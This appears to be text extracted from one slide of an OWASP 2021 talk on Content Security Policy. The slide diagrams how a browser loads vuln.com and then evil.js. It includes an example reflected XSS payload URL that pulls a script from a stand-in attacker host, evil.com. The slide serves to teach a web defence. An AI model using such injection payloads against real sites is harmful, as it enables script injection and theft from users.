 Content Security Policy (CSP)
Sebastian Roth
www.
1. XSS Payload
https://vuln.com?pl=<script src=evil.com>
2. HTTP GET Request vuln.com
3. HTTP Response with CSP Header
CSP
4. HTTP GET Request evil.com
5. HTTP Response of evil.js
OWASP 2021 - Gröber / Roth - Roadblocks for CSP
4